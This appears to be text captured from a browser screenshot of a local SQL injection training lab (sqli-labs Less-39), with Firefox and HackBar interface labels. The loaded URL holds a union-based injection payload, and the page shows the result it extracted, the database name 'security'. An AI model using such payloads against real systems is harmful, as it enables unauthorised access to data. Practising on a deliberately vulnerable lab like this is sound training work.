 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Username is : 2
Your Password is : security
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost/sqli/Less-39/?id=-1 union select 1,2,database()-- -